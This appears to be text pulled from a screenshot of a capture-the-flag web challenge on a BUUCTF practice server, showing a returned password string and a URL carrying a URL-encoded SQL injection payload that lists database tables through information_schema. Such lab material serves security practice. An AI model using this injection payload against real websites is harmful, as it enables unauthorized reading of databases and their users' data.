 AM FREE
Hello 2！
Your password is 'geekuser,l0ve1ysq1'
Syclover @ cl4y
内存 网络 存储 无障碍环境 HackBar HackBar
Other
8fc.node3.buuoj.cn/check.php?username=admin&
2%2Cgroup_concat(table_name)+from+information_schema.tables+where+table_schema%3Ddatabase()+%23